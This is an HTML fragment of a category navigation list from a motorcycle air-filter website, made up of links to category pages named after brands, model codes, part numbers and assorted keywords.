	<li class="cat-item cat-item-505"><a href="https://motoairfilter.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://motoairfilter.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://motoairfilter.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://motoairfilter.com/category/intake/" >intake</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://motoairfilter.com/category/intaketagekawa/" >intaketagekawa</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://motoairfilter.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://motoairfilter.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://motoairfilter.com/category/invented/" >invented</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://motoairfilter.com/category/inverted/" >inverted</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://motoairfilter.com/category/investment/" >investment</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://motoairfilter.com/category/jasscol/" >jasscol</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://motoairfilter.com/category/joblot/" >joblot</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://motoairfilter.com/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://motoairfilter.com/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://motoairfilter.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://motoairfilter.com/category/k100rs/" >k100rs</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://motoairfilter.com/category/k100rt/" >k100rt</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://motoairfilter.com/category/k1200gt/" >k1200gt</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://motoairfilter.com/category/k1200s/" >k1200s</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://motoairfilter.com/category/k1300s/" >k1300s</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://motoairfilter.com/category/ka1010/" >ka1010</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://motoairfilter.com/category/kamote/" >kamote</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://motoairfilter.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://motoairfilter.com/category/keeway/" >keeway</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://motoairfilter.com/category/keiner/" >keiner</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://motoairfilter.com/category/kevlar/" >kevlar</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://motoairfilter.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://motoairfilter.com/category/klx110/" >klx110</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://motoairfilter.com/category/kove/" >kove</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://motoairfilter.com/category/kraftstoff-fordereinheit/" >kraftstoff-fördereinheit</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://motoairfilter.com/category/kriega/" >kriega</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://motoairfilter.com/category/kt-6908/" >kt-6908</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://motoairfilter.com/category/kuryakyn/" >kuryakyn</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://motoairfilter.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://motoairfilter.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://motoairfilter.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://motoairfilter.com/category/leaking/" >leaking</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://motoairfilter.com/category/leistung/" >leistung</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://motoairfilter.com/category/lesu/" >lesu</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://motoairfilter.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://motoairfilter.com/category/linkert/" >linkert</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://motoairfilter.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://motoairfilter.com/category/lloydz/" >lloydz</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://motoairfilter.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://motoairfilter.com/category/luftfilter/" >luftfilter</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://motoairfilter.com/category/luftfiltereinsatz/" >luftfiltereinsatz</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://motoairfilter.com/category/luftmassenmesser/" >luftmassenmesser</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://motoairfilter.com/category/mahle/" >mahle</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://motoairfilter.com/category/maintain/" >maintain</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://motoairfilter.com/category/maintenance/" >maintenance</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://motoairfilter.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://motoairfilter.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://motoairfilter.com/category/maltese/" >maltese</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://motoairfilter.com/category/mann/" >mann</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://motoairfilter.com/category/mann-filter/" >mann-filter</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://motoairfilter.com/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://motoairfilter.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://motoairfilter.com/category/matte/" >matte</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://motoairfilter.com/category/maxima/" >maxima</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://motoairfilter.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://motoairfilter.com/category/mchp/" >mchp</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://motoairfilter.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://motoairfilter.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://motoairfilter.com/category/metro/" >metro</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://motoairfilter.com/category/middleweight/" >middleweight</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://motoairfilter.com/category/mikuni/" >mikuni</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://motoairfilter.com/category/mikunioz/" >mikunioz</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://motoairfilter.com/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://motoairfilter.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://motoairfilter.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://motoairfilter.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://motoairfilter.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://motoairfilter.com/category/mobil/" >mobil</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://motoairfilter.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://motoairfilter.com/category/mods/" >mods</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://motoairfilter.com/category/molkt/" >molkt</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://motoairfilter.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://motoairfilter.com/category/monroe/" >monroe</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://motoairfilter.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://motoairfilter.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://motoairfilter.com/category/motocross/" >motocross</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://motoairfilter.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://motoairfilter.com/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://motoairfilter.com/category/motorcycl/" >motorcycl</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://motoairfilter.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://motoairfilter.com/category/motorcycles/" >motorcycles</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://motoairfilter.com/category/motorex/" >motorex</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://motoairfilter.com/category/motorrad/" >motorrad</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://motoairfilter.com/category/motul/" >motul</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://motoairfilter.com/category/moxi/" >moxi</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://motoairfilter.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://motoairfilter.com/category/mushroom/" >mushroom</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://motoairfilter.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://motoairfilter.com/category/mv-agusta/" >mv-agusta</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://motoairfilter.com/category/myths/" >myths</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://motoairfilter.com/category/naked/" >naked</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://motoairfilter.com/category/nibbi/" >nibbi</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://motoairfilter.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://motoairfilter.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://motoairfilter.com/category/norton/" >norton</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://motoairfilter.com/category/nostalgia/" >nostalgia</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://motoairfilter.com/category/ns125/" >ns125</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://motoairfilter.com/category/off-road/" >off-road</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://motoairfilter.com/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://motoairfilter.com/category/often/" >often</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://motoairfilter.com/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://motoairfilter.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://motoairfilter.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://motoairfilter.com/category/origina/" >origina</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://motoairfilter.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://motoairfilter.com/category/oval/" >oval</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://motoairfilter.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://motoairfilter.com/category/pang/" >pang</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://motoairfilter.com/category/panther/" >panther</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://motoairfilter.com/category/panzer/" >panzer</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://motoairfilter.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://motoairfilter.com/category/penrite/" >penrite</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://motoairfilter.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://motoairfilter.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://motoairfilter.com/category/piaggio/" >piaggio</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://motoairfilter.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://motoairfilter.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://motoairfilter.com/category/pierburg/" >pierburg</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://motoairfilter.com/category/pinaka/" >pinaka</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://motoairfilter.com/category/pipercross/" >pipercross</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://motoairfilter.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://motoairfilter.com/category/pl-1014/" >pl-1014</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://motoairfilter.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://motoairfilter.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://motoairfilter.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://motoairfilter.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://motoairfilter.com/category/possible/" >possible</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://motoairfilter.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://motoairfilter.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://motoairfilter.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://motoairfilter.com/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://motoairfilter.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://motoairfilter.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://motoairfilter.com/category/putoline/" >putoline</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://motoairfilter.com/category/pz19/" >pz19</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://motoairfilter.com/category/pz27/" >pz27</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://motoairfilter.com/category/r100s/" >r100s</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://motoairfilter.com/category/r1200/" >r1200</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://motoairfilter.com/category/r1300gs/" >r1300gs</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://motoairfilter.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://motoairfilter.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://motoairfilter.com/category/ram-air/" >ram-air</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://motoairfilter.com/category/ramair/" >ramair</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://motoairfilter.com/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://motoairfilter.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://motoairfilter.com/category/rawtenstall/" >rawtenstall</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://motoairfilter.com/category/rc-0984/" >rc-0984</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://motoairfilter.com/category/rc-2314/" >rc-2314</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://motoairfilter.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://motoairfilter.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://motoairfilter.com/category/recycling/" >recycling</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://motoairfilter.com/category/rejet/" >rejet</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://motoairfilter.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://motoairfilter.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://motoairfilter.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://motoairfilter.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://motoairfilter.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://motoairfilter.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://motoairfilter.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://motoairfilter.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://motoairfilter.com/category/returning/" >returning</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://motoairfilter.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://motoairfilter.com/category/revision/" >revision</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://motoairfilter.com/category/revolt/" >revolt</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://motoairfilter.com/category/ricks/" >ricks</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://motoairfilter.com/category/rider/" >rider</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://motoairfilter.com/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://motoairfilter.com/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://motoairfilter.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://motoairfilter.com/category/rinehart/" >rinehart</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://motoairfilter.com/category/ritz/" >ritz</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://motoairfilter.com/category/rk-3918/" >rk-3918</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://motoairfilter.com/category/rk-3924/" >rk-3924</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://motoairfilter.com/category/rk-3930/" >rk-3930</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://motoairfilter.com/category/rk-3930x/" >rk-3930x</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://motoairfilter.com/category/rk-3931/" >rk-3931</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://motoairfilter.com/category/rk-3932/" >rk-3932</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://motoairfilter.com/category/rk-3933x/" >rk-3933x</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://motoairfilter.com/category/rk-3933xb/" >rk-3933xb</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://motoairfilter.com/category/rk-3947b/" >rk-3947b</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://motoairfilter.com/category/rk-3948/" >rk-3948</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://motoairfilter.com/category/rk-3948b/" >rk-3948b</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://motoairfilter.com/category/rk-3950s/" >rk-3950s</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://motoairfilter.com/category/rk-3954/" >rk-3954</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://motoairfilter.com/category/rk-3954b/" >rk-3954b</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://motoairfilter.com/category/rk-3955/" >rk-3955</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://motoairfilter.com/category/rm01/" >rm01</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://motoairfilter.com/category/rode/" >rode</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://motoairfilter.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://motoairfilter.com/category/rottweiler/" >rottweiler</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://motoairfilter.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://motoairfilter.com/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://motoairfilter.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://motoairfilter.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://motoairfilter.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://motoairfilter.com/category/s1000r/" >s1000r</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://motoairfilter.com/category/s1000rr/" >s1000rr</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://motoairfilter.com/category/safest/" >safest</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://motoairfilter.com/category/schalldampfer/" >schalldämpfer</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://motoairfilter.com/category/schwingenschoner/" >schwingenschoner</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://motoairfilter.com/category/screamin/" >screamin</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://motoairfilter.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://motoairfilter.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://motoairfilter.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://motoairfilter.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://motoairfilter.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://motoairfilter.com/category/serviceset/" >serviceset</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://motoairfilter.com/category/sherco/" >sherco</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://motoairfilter.com/category/shifter/" >shifter</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://motoairfilter.com/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://motoairfilter.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://motoairfilter.com/category/shortvideo/" >shortvideo</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://motoairfilter.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://motoairfilter.com/category/sidi/" >sidi</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://motoairfilter.com/category/sifton/" >sifton</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://motoairfilter.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://motoairfilter.com/category/silkolene/" >silkolene</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://motoairfilter.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://motoairfilter.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://motoairfilter.com/category/siren/" >siren</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://motoairfilter.com/category/sketchy/" >sketchy</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://motoairfilter.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://motoairfilter.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://motoairfilter.com/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://motoairfilter.com/category/sofima/" >sofima</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://motoairfilter.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://motoairfilter.com/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://motoairfilter.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://motoairfilter.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://motoairfilter.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://motoairfilter.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://motoairfilter.com/category/spike/" >spike</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://motoairfilter.com/category/splendor/" >splendor</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://motoairfilter.com/category/spokes/" >spokes</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://motoairfilter.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://motoairfilter.com/category/sportbike/" >sportbike</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://motoairfilter.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://motoairfilter.com/category/sportster/" >sportster</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://motoairfilter.com/category/sprint/" >sprint</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://motoairfilter.com/category/ssangyong/" >ssangyong</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://motoairfilter.com/category/staff/" >staff</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://motoairfilter.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://motoairfilter.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://motoairfilter.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://motoairfilter.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://motoairfilter.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://motoairfilter.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://motoairfilter.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://motoairfilter.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://motoairfilter.com/category/straps/" >straps</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://motoairfilter.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://motoairfilter.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://motoairfilter.com/category/stromberg/" >stromberg</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://motoairfilter.com/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://motoairfilter.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://motoairfilter.com/category/su-1009/" >su-1009</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://motoairfilter.com/category/su-1409/" >su-1409</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://motoairfilter.com/category/su-2596/" >su-2596</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://motoairfilter.com/category/su-7511/" >su-7511</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://motoairfilter.com/category/sucker/" >sucker</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://motoairfilter.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://motoairfilter.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://motoairfilter.com/category/superbike/" >superbike</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://motoairfilter.com/category/supercharger/" >supercharger</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://motoairfilter.com/category/superduke/" >superduke</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://motoairfilter.com/category/supermoto/" >supermoto</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://motoairfilter.com/category/surviving/" >surviving</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://motoairfilter.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://motoairfilter.com/category/syntol/" >syntol</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://motoairfilter.com/category/t150/" >t150</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://motoairfilter.com/category/talflow/" >talflow</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://motoairfilter.com/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://motoairfilter.com/category/tapered/" >tapered</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://motoairfilter.com/category/tear/" >tear</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://motoairfilter.com/category/terisass/" >terisass</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://motoairfilter.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://motoairfilter.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://motoairfilter.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://motoairfilter.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://motoairfilter.com/category/thunder/" >thunder</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://motoairfilter.com/category/thunderbike/" >thunderbike</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://motoairfilter.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://motoairfilter.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://motoairfilter.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://motoairfilter.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://motoairfilter.com/category/toil/" >toil</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://motoairfilter.com/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://motoairfilter.com/category/tooth/" >tooth</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://motoairfilter.com/category/totw/" >totw</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://motoairfilter.com/category/transform/" >transform</a>
</li>
